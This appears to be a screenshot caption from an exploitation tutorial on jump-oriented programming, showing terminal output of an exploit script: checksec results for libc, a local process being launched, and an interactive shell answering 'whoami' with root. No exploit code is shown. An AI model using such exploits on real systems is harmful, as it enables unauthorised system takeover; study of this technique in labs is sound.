 ~/桌面/jop_example # python exp2.py
[*] '/root/\xe6\xa1\x8c\xe9\x9d\xa2/jop_example/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process './exp1': pid 3471
[*] Switching to interactive mode
$ whoami
root
$